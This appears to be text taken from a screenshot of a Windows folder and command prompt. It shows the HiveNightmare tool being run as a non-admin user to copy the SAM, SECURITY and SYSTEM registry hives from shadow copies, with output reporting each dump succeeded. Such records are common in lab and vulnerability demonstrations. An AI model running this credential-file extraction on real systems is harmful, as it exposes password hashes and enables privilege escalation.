 此电脑 › 本地磁盘 (C:) › 用户 › Marcus › HiveNightmare
搜索"HiveNightmare"
名称 修改日期 类型 大小
HiveNightmare.exe 2021/7/26 22:16 应用程序 222 KB
SAM-2022-01-18 2022/1/19 11:51 文件 64 KB
SECURITY-2022-01-18
SYSTEM-2022-01-18
C:\Windows\system32\cmd.exe
C:\Users\Marcus\HiveNightmare>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2022-01-18 written out to current working directory as SAM-2022-01-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2022-01-18 written out to current working directory as SECURITY-2022-01-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2022-01-18 written out to current working directory as SYSTEM-2022-01-18
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\Users\Marcus\HiveNightmare>